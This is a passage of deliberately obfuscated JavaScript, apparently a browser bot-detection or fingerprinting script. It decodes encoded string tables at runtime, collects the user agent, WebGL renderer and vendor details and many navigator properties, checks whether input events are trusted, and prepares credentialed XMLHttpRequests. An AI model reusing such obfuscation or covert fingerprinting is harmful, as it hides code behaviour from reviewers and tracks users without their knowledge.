","\v2\nt8+M","-\\2","\x40\\g","I9YVy\"","13",")F5[KY$*\\6. 7","\'J","6\x005","]F*","]&","\r*1.T+;L9P","\'F%\x403 8\x07\b3","\x4042Z6.Y ",">\fC5\x40/","]Y]","/[&2Q %$5",".Os","\x3f\x00\t\b4T+V5LHD3[!","G79],,","\x40\rg","\x3f!I3","66","\x07\t","%[yD2\x07/W7#L","N1G\'l","Z\t[E+(A8M ","#S+9L3\x07\t","0\'B#","X--a,%","4_<:r\x3fZP","26Z1$","w+0`+5","Q\b[\\/-","*","n\x00","1.","]V %A+!L8",":N","0X\n","\x004E","H23\x07","%A+!L\x00-\t","ZTD\',","(\vT=v[\x07Hc/#","B\'5N)","\b%\f","\v",")I`","&.\t)<]<,","X-9]-5","\b8\fp=,W3M","\'K\"Q[X5\'G6","\t"];};var k7=function(pN,Fg){return pN==Fg;};var Av=function(){return Ak.apply(this,[Q6,arguments]);};var S5=function(){return ["/)\x002Bs","hJ+\f0.3}^ARHa 2\"BR","ZA=A^P~\b&=6t","yKx","NQ!\r","[X\v","7V,.","(9]B","hG6\t$*/SKR+J\'4(XX","kciLq\fD","GS<L$%4B\t<G\"J","L\x3fFsK )","<1/LzS","\b*-7","Q%","\r","\x00\";+QME,D=!","MOJ;1BU","$\x3f0","86","\bD1m(RIHQbC\v","XM+\"","/\'","(5.PT","\"","`~t\"","]XI\v\x402$XIA:j^L0","\"\v\"$5","34TXEI \'5m\x07A","3DR","$ )\f8[Zh\rD-,2EnO8\\","Qv=&1\r<KE","\"ZTf1FSV","2BOG2V","\f<KZw\tQ 21.X[\x00","9\\",")_Y","%d$\x00zh8","XN!&(2MZ","A:C\rZF!","K\x00","e","W,1\x07(DX","%2\x3f1","SJ;%%$Tjz&NPK*\"\x3f, )QAN","","^N0\x3f","3",")$\'\b9QO","YQZYk*B8oc]ilWD_3Txs","IG*5*7","E!\v%&;1/A","^;\\\x07_","\x07!(\x40X]1G1A","\"._S\tk\"J\fO","m<54qc7i","%\n&+/nKRL&.","YZE","|X1w-YH!","V!(FHG;A4RG3\f\").\'\f8\\","4\r7+]","j* ,%_rbsA%>,\\o\"eWM}","","\tU,,(RR","\t(=(1","A","YM1\vUD+","3-SS\x07","}1n","U#BRUQH5F^F~_3/*e)JGN=/R#SA0JA+&&+}[FAD*43E\x07]=K\x07M\"_/*e,<LGNY;!&S","vATC #5_R","Hj-\"!","A\'\\-IK#\t<*\f<LKD",">","FK(,8zR","(X[","\f3","6WT\t","I1MNP","{b#hi;8\n\v$jkr7r\f5\r","u","X\\\vO \x40","ET\x07","R-C{pZV%","R ","\tcEX\\\vKOCfE","\nGOR~#H`","\t\x002OS;K&NTP","+:\"\t3K","-.J&F^P&#0)]","\x00w|<:U3zc6&\t\"Tga&d\b\'&w\r<37MH&oc%T&p\v\x3f\vM)d%5+lM\'\x4076)]c.&\x07`db25\v330h7 HC,\"yk)d1sZH5y~#yl>!$|\x07<`}F)k3\x00s\r<3#_6NL3;0\"2oiU)d\b3\x00w{330m7Ic.&9\x40M)d+E|(;}a/zc)-\b\t)9t\fm0,S[<<(ln%S{%K&!q)d(E|30ozW\bd>.&$5+OjI&d\b {O<;om7}3>$\b~ga&d\b!YO<<<oDpl> %\b\x07\v|OR3\x00|w\x07\x40n#zc-Tw8#o^s)k3*Fv330e\r\nSA/1\b\"9raYB\f3UM0mx-hW 2&$\nOmHXR\b!GN< on&Iw#;3&\x00CH1D}3w|<\x3f$n(|t=\f&+!b._3*dR60n(JC-\f&\t#\fnMR)a3-pe65Gn#xv\x00&\v!ot)d\r<(E|30ov\b..&!\x07OjI&d\b#*O<=8n(Ow=\f&s%!Vtp#R\r)<\x00w~8\\`+\vc5%&6!iRa)N%396ri<3;\x40K;yc;3<Q]a&d\b&+xW\'6BBTC&}=\nW\v}:\x3f`C71z(\ro02&$0Ojt)d$p|M0i0BCJ\tv(\x00!ngGZI\x00B6w~5n4A\x40\r}!l_ka)A0/RM#X0U3z`50la*\x07p+|\r+:>Hi+z3> |<oNYB\f3%{|<7vH&oc%3#\x07\x3fUHw)t\b0&ozM0m6y/Ic\n2&\"t4\b_jt)d\x07$xo<39zn(\tv=\f&w8#9Ss)k3*pDL4oK/zc*5\f8Pyls)k3*|m330h7 HC,\"yft)d9(E|%#5zn(q\x40\x07\f&(Pyd&L:B6w~,In8HxJ\t#\b,\\ca)K&rGwU|<30j9A\x07nc>#\f\x07#4ydY\nQ3/Y3}a/zc/\t%>pxZ\toqC&w|<6{n#H.&\r4ydY\vQ3/|D330i6h4Nxw-\b)8\r4yd&Q0&3ws<30oX%nc>#!\x07#4ydY\nQ3/Y3}a/zc/\t%>pxZ\toqC&w|<6{n#H6&(4yd&Q>6w|<3\x3fx;K/zc*U55yoc[3\x00ZiY8n(h{=\f&s%!UFU#R\r)<\x00w~\\`+\vc566!iRa)H196rT330m0i\'Ic\v6W5>Q]a\\O3,xi65Gn#x\x40\x00\fPydM\tf:F+g|<AX&Rl>$#\x00wg)d8\'E|330odX#xw)2\v!\n|P\fI\x00B6wt\'5HD0xSW\x40*.Wt\n>UxH\fb`I\'%D:X&lc>%w8#<R)c\x00\'&n\x3f$8j\x3fH;|3>$%\"\"vca*`x(Q\r<3;\x07uZzw#;3.`|O&d\b+sG5y~#y3>$$&~gcXR\bcO<48lHhe1H3.`|O&d\b\x07,pH\'5HZ:X&lc>&,#\f!mOoe<rpg|\x3f%+]6[BL3;0\"Lca)K96tn>$8odX#~v9W&\v!p`X\vK&3o<37}C+zw#54\b!}H\fb.p3\x00xJAHa;yc6 w8#\x3fUFK=B\v1-|M0g7h$BAv)-%!7iocXR\b,QO<48lf[/zc(/,;\b!T^h#R\n3\x00w{2<oBWTN>&#\tmOoc\tb}p3dS\'*#h6h4OxJW$U\vhN<H4(Aon#}nu6*.!PUXR\b$\tO<8 on43>$$ 5yof\x07P3\x00|R oD$nt5-#5no<6qz9#0on4Aw#\x074%dr4ydJ=\\:\x00w|\x3fFzn(\vw 2&\"=&Ha)dF5{|<[n#s{)93bb\x00By3\x00w{8LdX#x\x40\b!Shx=B\r3\x00li:;^6Blc>%w8#<U^s)k0-x\r[;yc73%<~gaXR\b\x07\'rdD%D\x40eH\'zc& w8#\x07UIR)k3,lR(5zn(|t}&%\r4yd<R+3\x00|)\vodX#xF/F4\b!ShYYB\f3%{|<AX h`02&$)yog\nb5(rdR9\x40$X#zc,#5!ljt)d\n\x00Ti<3;d5lzM.&:\b_o)dp(E|(zn(\v\x401\t!}B\\O3*R65Gn#xF\x00\fPydi%v:F+g|<DDX&Rl>$wg)d7(E|M0m\x07x\boc5W%\x3f}\"mOoc<.23{|<]dX#xq\bW\x07oN\fb &3%{|<#[geZyl>,}-\b>S`V2b\v|L4oa/zc*-,\f84ydp\tc\x00\'&Fn<<<og SA*1\vpPl_ka)Q3/dv\t<oC0B3>$#\n4Vca)N.896ri<3;D/zc*-,,;\b!SO=B\v1-|M0g7h$BAv)-%!7ioc=BB6w~7\x00c[/zc/J\r\f84yd=A3,\x07eJ<oA0p`02&$|\b_ls+I\x00B6wt57W74q\x40*+0#\b_KsA3*pl65zn(q\x40\x00.&\"=\f\x3fUJ\toqB6w~,$5zn(t{}2&$\"6Ms)k0\x07U5n,S{*0\"yfCXR\bO<<<oDH3>$$\bp3~gk=B\r3\x00^J$*;TzNF\n&%3vca*`x(Q\r<3\x3fF\rA-]c\n&%\\ca)I*05{|<;DX!S3>$#\bsHa)d(<\x00w|M0mC\'Ic\n2&$mOog\f%5(330k\rBSSCqG%\t(>\v|H\vKt\x3f8odX#|ww-&pl_ka)A3*pe(5zn8oF\f5%\"#7iob*Q3/pl63}k3zc/\f84ydX=a0,NQ5eZy3>$r-Ooa)d\"wj\r<37aX&oc5-%\v!UVL\nH-p\vM0m\x07xWhc\n2&!1yog1!(*p\r5y~#yw#=4#\f!mOoi\vb9s`w%y~#x\n2&qvca)N%3B6w)IldX#xt(: w8#\vTkR)n3\x00|wm8n#za\t33ca)I05{|<X!SN>&j4yt\tr|+rU\r<3[\rw8Kxv9W%|ioa)d&p330m5C\'Ic\x00.&4ydm&L:pU30ovrc>-$\"!yixGt\r3\x00|p37F&H#~c>%!SM#R\n","6]WD\x07R\'"," \x3f028VJE\x40;","J\x00",",$\f1]Jp\x00D\'4,","O&L\nRV!2= ","8U","%+ \'","!\\\\G","A,,-*","ZE!\b$:6","5CSC","X=L\x07VM0\b)","ZV\'4","]&IP","C\x07P\'4\x008","46+LKR\tQ&2","/&","\x40[","+]\x40T$L$)_R\\=L#NV+\b4;","k&1P","U&3 Z~","$2<10}\\R\x07W\b&$D{\bZ=\x40\fxC(","#,9WP\x07D:. \v\rtB]N/(\",8","QMR\x07V&&ay[Ktc\vMGd/\v2(h\t3","SH+/","\" \r2JW","1","2$*2","\"!,9","6<JZ","-T","R\rU%!$","] ","]1[+UV!\r&#","KX\x40\'3.XN","\"\"$\t1","\b7*7","#","","22FR","5SO\\","Z1Y","G!$4NK\x00\vJ-%/aK","\bWRx","_HQ","{b075&(\t)QXEHH<3aDX\t\x07\x40tNBKP-3&3}NOL\x40g","\")wYN8W&03BD9M&FOM6",".eII\x00N","c5[\n","","NKN=9),","2,&.K","\x405M^F &+","M*","BII","E!\v43 7:]{P\fD=%","=9$","v=2/Q","**3","\"(\n|EA,23","L/4","#*)0]ZRm,!$D{\x008\x408F\f^","*&(\tA^E","Y\'C","","i\t.[","UAZ:q\n$D~K7[\vTL","wOq<\"afQ\b\\G:","!4","X","Y1M%wt!(=",".%AS-\x00^1]Bf!\f5&52J]","33mj$|j\r5,\v\v/\ri|s<p*l\\K2H\nRH/\n) 5/KZUR19\bq\x07NFDc[\ry","4\t,40UFe]h$D*cDR&>Z{INt15 z|%pvd{82\v","yM+&!","D;3","\b","YMC\rI,25_R","V,4&([X\x07","#(,0\r8VZ","WQ","#3\x00\'\x07","a\fJ+%R\x00UOZ","9WMU\x40\'4","0\r\v &","SKV","i[G\"JdG2\v2.1","7)","\\ ","W[\tb;L",")Y\\G\rQ","/WM","\r]9/\x005E","R ..A","S$u","! )tAC","O3aVG","V\"R^\"J>IZQ1\v\b7)->bbM\vC%","G;/2SO","J%\r0.7W\x40CW;%\"O","\";2LATU,","M*>+*3","(Em\x00CAZN-",".#):YB\x00\vD=#aWI\t^ ","T\x40.3","\'4`X\\","\nK8","\'2WIL\r!*m\x07G:4RF!G*+8JKR","^F-#\"9,8K","|\nZP!0(=./","\rK<-3W_","G,JG4\v","<Sq"," BT7\t^&JHK+5\"<0\f)","\v*\r<Q\x40r\rT<%5",":]ZtH,/\x075w^\t\x07KFH","$% }X","L^C66\t3*7<T","T\x07P*(/R","A:[\x07UV\t# 2","BC","i","EemCm\f",".64_\x40","5Y\\c\x07A,","Q\x40V\x07N,",",YH<A\"J&ZV%"," &:)","\tel",".XP\x07K!_","0hw\b3+","\t","U(\'","W\rG\")SP\rO&V1OM6\x00\"","]H\tW,$33D\\0H2J","}<N^r+\t3o\x072O]E,\x07&T","\t:rH","gqPJ=/-","\x00[;[","\\OT\t","UC(","V,23&SS\t","\"qj","W*!&+9","4:68VJE\f| %%","m\r>ZXZ","_Fv","|-u","7V,,/_H-\x40#]KR!","]D\r","B\rAk*5&8]\x40y","DH$9",";\x40=","3WJE&D$%","e","7SK","&!10","V*2$X","\\\x07UF","+.12JC","EEV","\f\x07U*z","PP.)WI",".+","\v8NB","Y\v","1n \x401OP-\x00.\"","YRQ(\"$","o![\rVC0\b)","I(3\bXY\n>H","RL \b)","K8J^L0665","\t**6<_K","-YYN","3y1p0","D)","b\"L0]\vMG6 1.)<LK","\b*:TK\x00-D;4afQ\b\\G:",">2","9WOt\x00W&4-Sk","Y","\f\x40=!-","_P\b","lAU\vM\f6/B","c&8V",">JKA\x40\"$UI( =","]K!4","U]m\t]/\x07\"^mZ\'","/","\"-.\t)NGSG ,5O^I1"," 84*)3Q[M7\x40\x3f!4WI","ZN(/&!10","\"*+Q]I\nL%)8UUK"];};var rR=function(Id,df){return Id!=df;};var rU=function(z5,Lv){return z5 instanceof Lv;};var P8=function(Ek,W7){return Ek*W7;};var X9=function(){return pE["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var GR=function(){var Z5;if(typeof pE["window"]["XMLHttpRequest"]!=='undefined'){Z5=new (pE["window"]["XMLHttpRequest"])();}else if(typeof pE["window"]["XDomainRequest"]!=='undefined'){Z5=new (pE["window"]["XDomainRequest"])();Z5["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof pE["Function"])this["onreadystatechange"]();};}else{Z5=new (pE["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof Z5["withCredentials"]!=='undefined'){Z5["withCredentials"]=true;}return Z5;};var Im=function(vq){return pE["unescape"](pE["encodeURIComponent"](vq));};var nZ=function(jN,xq){return jN!==xq;};var d0=function I9(dC,sU){'use strict';var rd=I9;switch(dC){case rS:{var IR=sU[R];var nX;nC.push(lm);return nX=pE[nZ(typeof K7()[V9(Dq)],Tv(Yq()[l9(ZX)].call(null,Aq,CV,Mf),[][[]]))?K7()[V9(RX)](fU,Tf,F8,Mk,Jm,C9):K7()[V9(Y7)].call(null,q5,AX,VU,cv,lv(w0),GN)][Hg()[lX(kq)](Zq,WR,b7)](pE[Hg()[lX(H8)](Am,lv(lv({})),lU)][Hg()[lX(SC)](Fq,RX,RZ)],IR),nC.pop(),nX;}break;case Ch:{nC.push(Lq);var tg={};var P7={};try{var lg=nC.length;var Cq=lv(Sc);var vk=new (pE[Yq()[l9(Tk)].apply(null,[f9,dN,Tq])])(w0,w0)[gm()[c9(BX)](GU,VU,Gq)](gm()[c9(hU)](J9,xU,hR));var Xm=vk[N7(typeof v3()[rF(jA)],'undefined')?v3()[rF(TM)].call(null,Xx,xT,zx,XA):v3()[rF(PD)](Y4,nD,OT,ZX)](Yq()[l9(tw)](Tw,Qm,xd));var BT=vk[gm()[c9(qA)](GB,ZX,mk)](Xm[v3()[rF(BM)](Sw,GN,Dd,l4)]);var PM=vk[N7(typeof gm()[c9(WA)],Tv('',[][[]]))?gm()[c9(fD)](hA,Mk,Z2):gm()[c9(qA)](GB,GU,mk)](Xm[Hg()[lX(wB)](r7,BM,H8)]);tg=UT(Rj,[VF()[Rt(UL)].apply(null,[Mk,lB,bz,Ow,Vx]),BT,Hg()[lX(tB)](w9,Aq,FD),PM]);var Cb=new (pE[Yq()[l9(Tk)].call(null,f9,dN,lv(w0))])(w0,w0)[gm()[c9(BX)](GU,Fd,Gq)](VF()[Rt(qw)](Mk,rL,NF,Pt,f4));var YM=Cb[N7(typeof v3()[rF(jA)],'undefined')?v3()[rF(TM)](ET,lT,Pp,WR):v3()[rF(PD)].call(null,Y4,nD,OT,v4)](Yq()[l9(tw)].apply(null,[Tw,Qm,Dd]));var k3=Cb[N7(typeof gm()[c9(BM)],Tv('',[][[]]))?gm()[c9(fD)].call(null,z3,gx,kB):gm()[c9(qA)].call(null,GB,Mz,mk)](YM[v3()[rF(BM)].apply(null,[Sw,GN,Dd,VB])]);var m2=Cb[gm()[c9(qA)](GB,Tq,mk)](YM[N7(typeof Hg()[lX(OT)],Tv('',[][[]]))?Hg()[lX(RX)](bx,hx,TB):Hg()[lX(wB)](r7,Ax,H8)]);P7=UT(Rj,[gm()[c9(Nw)](f2,m4,U0),k3,Yq()[l9(wI)](pw,fX,CD),m2]);}finally{nC.splice(mU(lg,Y7),Infinity,Lq);var Qp;return Qp=UT(Rj,[Hg()[lX(FT)](kf,lv({}),Bp),tg[VF()[Rt(UL)].call(null,Mk,lB,SL,Ot,Vx)]||null,Hg()[lX(hb)].apply(null,[zm,IT,St]),tg[N7(typeof Hg()[lX(HT)],'undefined')?Hg()[lX(RX)](TK,Pp,z3):Hg()[lX(tB)](w9,ND,FD)]||null,N7(typeof K7()[V9(IT)],Tv(Yq()[l9(ZX)].apply(null,[Aq,w6,lv(lv(Y7))]),[][[]]))?K7()[V9(Y7)].call(null,M3,qw,m4,zz,hL,rI):K7()[V9(Fd)].apply(null,[m3,ND,WM,jA,NF,nD]),P7[gm()[c9(Nw)](f2,lv(w0),U0)]||null,Hg()[lX(hz)](cX,bd,zB),P7[Yq()[l9(wI)](pw,fX,Dq)]||null]),nC.pop(),Qp;}nC.pop();}break;case fG:{var rp=sU[R];nC.push(nB);var PA=Yq()[l9(ZX)].call(null,Aq,NR,SM);var pM=gm()[c9(Et)].apply(null,[kw,Jb,Iq]);var UM=w0;var d4=rp[Yq()[l9(fb)](Rz,Vm,hL)]();while(nL(UM,d4[Yq()[l9(TM)].call(null,Bx,Q5,lv([]))])){if(S0(pM[Hg()[lX(JD)](FN,VB,Hw)](d4[gm()[c9(TM)](CF,lv(lv(w0)),dv)](UM)),w0)||S0(pM[nZ(typeof Hg()[lX(YF)],Tv('',[][[]]))?Hg()[lX(JD)](FN,FB,Hw):Hg()[lX(RX)](Ib,lv(Y7),n3)](d4[gm()[c9(TM)].apply(null,[CF,lv(lv({})),dv])](Tv(UM,Y7))),DI[hL])){PA+=Y7;}else{PA+=w0;}UM=Tv(UM,RX);}var wt;return nC.pop(),wt=PA,wt;}break;case fj:{var LI=sU[R];nC.push(zz);if(N7([Yq()[l9(fw)](DM,cD,jA),gm()[c9(Xb)](GM,WM,qq),gm()[c9(xI)](QM,lv(lv(Y7)),bI)][Hg()[lX(JD)](Gv,IT,Hw)](LI[nZ(typeof Hg()[lX(RM)],Tv([],[][[]]))?Hg()[lX(pT)].apply(null,[mt,lv([]),WB]):Hg()[lX(RX)](G4,lv(lv([])),x3)][Hg()[lX(jF)](Kz,wd,kw)]),Bw(Y7))){nC.pop();return;}pE[Hg()[lX(qt)](mR,ZF,BD)](function(){var Aw=lv(lv(R));nC.push(s3);try{var wA=nC.length;var s2=lv(Sc);if(lv(Aw)&&LI[Hg()[lX(pT)].call(null,hB,kz,WB)]&&(LI[N7(typeof Hg()[lX(HM)],'undefined')?Hg()[lX(RX)](MA,AX,v4):Hg()[lX(pT)](hB,UL,WB)][Hg()[lX(Jx)](s3,qp,z2)](nZ(typeof Yq()[l9(St)],Tv([],[][[]]))?Yq()[l9(WA)].apply(null,[tB,A3,VM]):Yq()[l9(m4)](Vw,FK,lv([])))||LI[nZ(typeof Hg()[lX(fD)],Tv('',[][[]]))?Hg()[lX(pT)].apply(null,[hB,hp,WB]):Hg()[lX(RX)](Iz,UB,RK)][Hg()[lX(Jx)](s3,l4,z2)](Yq()[l9(C3)].call(null,b7,tD,dD)))){Aw=lv(lv([]));}}catch(At){nC.splice(mU(wA,Y7),Infinity,s3);LI[Hg()[lX(pT)](hB,lv(w0),WB)][VF()[Rt(FB)].call(null,Y2,bB,Y2,hw,FK)](new (pE[Yq()[l9(Wz)](UL,tX,Tw)])(Yq()[l9(Nw)].apply(null,[J3,p8,bz]),UT(Rj,[Yq()[l9(Md)].call(null,k2,S7,l4),lv(lv([])),K7()[V9(v4)].call(null,cL,H2,Fd,jA,Jb,Sb),lv(lv(R)),Hg()[lX(xI)](VA,Aq,v4),lv(lv([]))])));}if(lv(Aw)&&N7(LI[K7()[V9(Gp)].call(null,Y2,WL,cT,fD,DD,R2)],Yq()[l9(BD)](Hp,Ck,VU))){Aw=lv(lv({}));}if(Aw){LI[Hg()[lX(pT)](hB,F2,WB)][VF()[Rt(FB)].apply(null,[Y2,bB,dK,wd,FK])](new (pE[Yq()[l9(Wz)](UL,tX,VM)])(Hg()[lX(k2)].call(null,MU,kz,YF),UT(Rj,[N7(typeof Yq()[l9(w0)],'undefined')?Yq()[l9(m4)].call(null,Yx,D2,hw):Yq()[l9(Md)](k2,S7,lv(lv([]))),lv(lv(Sc)),N7(typeof K7()[V9(Az)],Tv(Yq()[l9(ZX)].call(null,Aq,Oc,qp),[][[]]))?K7()[V9(Y7)](YI,lv(lv([])),KD,MA,Jb,Bb):K7()[V9(v4)].apply(null,[cL,ZX,FD,jA,TM,Sb]),lv({}),Hg()[lX(xI)](VA,fL,v4),lv(lv([]))])));}nC.pop();},w0);nC.pop();}break;case Lr:{var vT=Fz;nC.push(CD);var zD=N7(typeof Yq()[l9(RZ)],'undefined')?Yq()[l9(m4)].apply(null,[jt,Xb,ED]):Yq()[l9(ZX)].apply(null,[Aq,px,H8]);for(var Up=w0;nL(Up,vT);Up++){zD+=gm()[c9(qp)].call(null,l4,Dd,Gq);vT++;}nC.pop();}break;case R:{var vD=sU[R];return vD;}break;case wP:{var ZK=sU[R];nC.push(bD);if(pE[Yq()[l9(fL)](tA,S9,lv(lv(Y7)))][nZ(typeof Yq()[l9(XK)],'undefined')?Yq()[l9(zI)](gT,zk,lv(Y7)):Yq()[l9(m4)](FK,K3,lv(Y7))](ZK)){var q4;return nC.pop(),q4=ZK,q4;}nC.pop();}break;case Sc:{nC.push(AK);var hF=function(IR){return I9.apply(this,[rS,arguments]);};var LT=[Hg()[lX(SM)](Ew,l4,XA),Hg()[lX(Gx)](I4,Y7,Rz)];var qI=LT[v3()[rF(Mz)](lT,Wx,ZX,xd)](function(I2){var Td=hF(I2);nC.push(qL);if(lv(lv(Td))&&lv(lv(Td[gm()[c9(fL)](hb,kT,gq)]))&&lv(lv(Td[gm()[c9(fL)](hb,FB,gq)][gm()[c9(wd)](z2,H2,qC)]))){Td=Td[gm()[c9(fL)].apply(null,[hb,w0,gq])][gm()[c9(wd)](z2,F8,qC)]();var vp=Tv(N7(Td[Hg()[lX(JD)](Of,RM,Hw)](Hg()[lX(Ex)].call(null,Zg,Gp,XL)),Bw(Y7)),jb(pE[Hg()[lX(cT)](kC,OT,C3)](sI(Td[Hg()[lX(JD)](Of,BM,Hw)](N7(typeof v3()[rF(Tf)],Tv([],[][[]]))?v3()[rF(TM)](Jm,kI,D4,Dq):v3()[rF(ZF)].call(null,Xt,k9,Mk,ND)),Bw(DI[Tf]))),Y7));var Fb;return nC.pop(),Fb=vp,Fb;}else{var XI;return XI=nZ(typeof Yq()[l9(PD)],Tv('',[][[]]))?Yq()[l9(f9)].apply(null,[J4,Jv,VU]):Yq()[l9(m4)].call(null,m3,tw,Pp),nC.pop(),XI;}nC.pop();});var mM;return mM=qI[gm()[c9(VU)](FD,lv(lv([])),dq)](Yq()[l9(ZX)](Aq,PR,RM)),nC.pop(),mM;}break;case MP:{nC.push(SM);pE[Hg()[lX(qt)](vB,YF,BD)](function(){return I9.apply(this,[Lr,arguments]);},cx);nC.pop();}break;case V:{nC.push(bw);pE[Hg()[lX(OT)].call(null,lw,l4,GM)][Yq()[l9(w2)](Ob,wK,lv(Y7))](v3()[rF(Dq)](E4,Ox,hp,Pp),function(LI){return I9.apply(this,[fj,arguments]);});nC.pop();}break;case VJ:{var xw=sU[R];nC.push(nt);var dT;return dT=pE[K7()[V9(RX)](fU,Mk,pw,Mk,II,XK)][Hg()[lX(kT)].call(null,SL,lv(w0),jL)](xw)[v3()[rF(Mz)].call(null,lT,WA,ZX,dK)](function(xA){return xw[xA];})[DI[hL]],nC.pop(),dT;}break;case E:{var wT=sU[R];var FM=sU[Sc];nC.push(Sp);var Ct=k7(null,wT)?null:rR(Hg()[lX(VB)].apply(null,[DU,kT,QK]),typeof pE[nZ(typeof Yq()[l9(Y2)],Tv('',[][[]]))?Yq()[l9(VB)](lI,lN,VM):Yq()[l9(m4)](Yz,Jt,Pt)])&&wT[pE[Yq()[l9(VB)].call(null,lI,lN,WL)][N7(typeof Hg()[lX(tb)],'undefined')?Hg()[lX(RX)](QF,lv(lv([])),rz):Hg()[lX(Jb)].apply(null,[PN,Fd,Bx])]]||wT[nZ(typeof v3()[rF(FB)],Tv([],[][[]]))?v3()[rF(jA)].apply(null,[Ax,V8,jA,hw]):v3()[rF(TM)](Jx,VD,kI,lI)];if(rR(null,Ct)){var WF,Mw,RD,Rx,Bz=[],T4=lv(w0),KM=lv(Y7);try{var mD=nC.length;var Ix=lv(lv(R));if(RD=(Ct=Ct.call(wT))[Yq()[l9(UL)].apply(null,[OL,vf,gx])],N7(w0,FM)){if(nZ(pE[N7(typeof K7()[V9(OT)],Tv(Yq()[l9(ZX)](Aq,bO,DD),[][[]]))?K7()[V9(Y7)](C4,bd,fL,Yw,VU,Jt):K7()[V9(RX)](fU,F8,wd,Mk,Dq,wU)](Ct),Ct)){Ix=lv(lv({}));return;}T4=lv(Y7);}else for(;lv(T4=(WF=RD.call(Ct))[Yq()[l9(FB)].apply(null,[FB,w9,qp])])&&(Bz[Yq()[l9(hL)](Xt,N0,xd)](WF[gm()[c9(l4)](RK,ED,AZ)]),nZ(Bz[Yq()[l9(TM)].apply(null,[Bx,Qv,xd])],FM));T4=lv(DI[hL]));}catch(K2){KM=lv(w0),Mw=K2;}finally{nC.splice(mU(mD,Y7),Infinity,Sp);try{var DK=nC.length;var tx=lv({});if(lv(T4)&&rR(null,Ct[v3()[rF(ZF)](Xt,vm,Mk,gx)])&&(Rx=Ct[N7(typeof v3()[rF(xd)],Tv(Yq()[l9(ZX)](Aq,bO,UB),[][[]]))?v3()[rF(TM)](j4,sM,UK,m4):v3()[rF(ZF)](Xt,vm,Mk,Dq)](),nZ(pE[N7(typeof K7()[V9(VU)],'undefined')?K7()[V9(Y7)].apply(null,[Xz,VB,NF,B3,BM,qD]):K7()[V9(RX)](fU,f9,Y7,Mk,lv([]),wU)](Rx),Rx))){tx=lv(R);return;}}finally{nC.splice(mU(DK,Y7),Infinity,Sp);if(tx){nC.pop();}if(KM)throw Mw;}if(Ix){nC.pop();}}var c3;return nC.pop(),c3=Bz,c3;}nC.pop();}break;case Bj:{nC.push(TF);try{var Qx=nC.length;var OI=lv({});var p3=Tv(Tv(Tv(Tv(Tv(Tv(Tv(Tv(Tv(Tv(Tv(Tv(Tv(Tv(Tv(Tv(Tv(Tv(Tv(Tv(Tv(Tv(Tv(Tv(pE[Hg()[lX(cT)].apply(null,[RN,Mf,C3])](pE[Hg()[lX(H8)](zt,Mf,lU)][Yq()[l9(g2)].apply(null,[gx,K3,ED])]),jb(pE[Hg()[lX(cT)].apply(null,[RN,Mk,C3])](pE[Hg()[lX(H8)].call(null,zt,pw,lU)][Hg()[lX(J3)](Nd,lv({}),xd)]),Y7)),jb(pE[Hg()[lX(cT)](RN,dD,C3)](pE[Hg()[lX(H8)].call(null,zt,St,lU)][gm()[c9(Sw)].apply(null,[XD,Pt,t7])]),DI[PD])),jb(pE[Hg()[lX(cT)](RN,lv(lv({})),C3)](pE[Hg()[lX(H8)](zt,hw,lU)][K7()[V9(qw)](HM,ED,AX,m4,lv(lv(Y7)),lA)]),ZX)),jb(pE[Hg()[lX(cT)](RN,kT,C3)](pE[Hg()[lX(ZF)](pk,Y7,kq)][Hg()[lX(QD)](bq,Mk,ZB)]),DI[Y7])),jb(pE[Hg()[lX(cT)].call(null,RN,VU,C3)](pE[nZ(typeof Hg()[lX(SC)],Tv([],[][[]]))?Hg()[lX(H8)](zt,DD,lU):Hg()[lX(RX)].apply(null,[EB,lv([]),gT])][nZ(typeof Yq()[l9(WL)],Tv('',[][[]]))?Yq()[l9(SI)](XL,Rf,lv([])):Yq()[l9(m4)].apply(null,[S2,T2,Ow])]),hp)),jb(pE[nZ(typeof Hg()[lX(ZF)],Tv('',[][[]]))?Hg()[lX(cT)].apply(null,[RN,fL,C3]):Hg()[lX(RX)].apply(null,[bx,TM,QF])](pE[Hg()[lX(H8)].call(null,zt,f9,lU)][Hg()[lX(jL)](r8,TM,SD)]),Mk)),jb(pE[Hg()[lX(cT)](RN,Tb,C3)](pE[Hg()[lX(H8)](zt,CB,lU)][Hg()[lX(zI)](UC,DD,EI)]),DI[v4])),jb(pE[Hg()[lX(cT)].call(null,RN,lv(lv(w0)),C3)](pE[Hg()[lX(H8)](zt,H2,lU)][nZ(typeof Hg()[lX(lU)],'undefined')?Hg()[lX(lL)](Rk,lv([]),gT):Hg()[lX(RX)](mz,lv({}),S3)]),hL)),jb(pE[Hg()[lX(cT)].call(null,RN,Y2,C3)](pE[Hg()[lX(H8)].call(null,zt,hp,lU)][VF()[Rt(WL)].call(null,fD,CK,lv(lv([])),Ax,J2)]),fD)),jb(pE[Hg()[lX(cT)](RN,Jb,C3)](pE[Hg()[lX(H8)](zt,bd,lU)][N7(typeof gm()[c9(g2)],'undefined')?gm()[c9(fD)].call(null,nx,BM,FD):gm()[c9(Yw)](SM,pw,xt)]),jA)),jb(pE[Hg()[lX(cT)](RN,DD,C3)](pE[Hg()[lX(H8)](zt,WM,lU)][gm()[c9(J3)](NF,jA,pm)]),DI[lI])),jb(pE[Hg()[lX(cT)].call(null,RN,qp,C3)](pE[Hg()[lX(H8)].call(null,zt,lv(lv([])),lU)][K7()[V9(WL)](Hp,Ot,NF,Dd,xU,CK)]),OT)),jb(pE[Hg()[lX(cT)](RN,Dq,C3)](pE[Hg()[lX(H8)].apply(null,[zt,lv(lv({})),lU])][Hg()[lX(pF)].apply(null,[tf,kz,V2])]),Y2)),jb(pE[Hg()[lX(cT)](RN,H2,C3)](pE[Hg()[lX(H8)](zt,CB,lU)][Yq()[l9(RZ)](kT,Iv,lv(w0))]),DI[Gp])),jb(pE[Hg()[lX(cT)].call(null,RN,r4,C3)](pE[Hg()[lX(H8)](zt,Tw,lU)][K7()[V9(tA)](Xb,ND,OT,YF,H2,mA)]),l4)),jb(pE[Hg()[lX(cT)](RN,Mk,C3)](pE[Hg()[lX(H8)].call(null,zt,ZX,lU)][K7()[V9(II)].call(null,Tx,kz,UL,F3,kz,mA)]),lI)),jb(pE[Hg()[lX(cT)].apply(null,[RN,bA,C3])](pE[N7(typeof 